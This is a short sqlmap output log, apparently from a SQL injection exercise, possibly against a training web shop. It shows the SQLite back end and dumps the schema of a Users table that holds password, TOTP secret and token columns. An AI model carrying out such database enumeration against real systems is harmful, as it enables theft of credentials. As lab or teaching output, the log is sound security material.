 [10:46:47] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[10:46:47] [WARNING] on SQLite it is not possible to get name of the current database
[10:46:47] [INFO] resumed: CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '',
`email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer', `deluxeToken` VARCHAR(255) DEFA
ULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT '/assets/public/images/uploads/defa
ult.svg', `totpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` D
ATETIME NOT NULL, `deletedAt` DATETIME)
Database: <current>
Table: Users
[13 columns]
+--------------+----------+
| Column       | Type     |
+--------------+----------+
| createdAt    | DATETIME |
| deletedAt    | DATETIME |
| deluxeToken  | VARCHAR  |
| email        | VARCHAR  |
| id           | INTEGER  |
| isActive     | TINYINT  |
| lastLoginIp  | VARCHAR  |
| password     | VARCHAR  |
| profileImage | VARCHAR  |
| role         | VARCHAR  |
| totpSecret   | VARCHAR  |
| updatedAt    | DATETIME |
| username     | VARCHAR  |
+--------------+----------+
[10:46:47] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/wasdat.fi'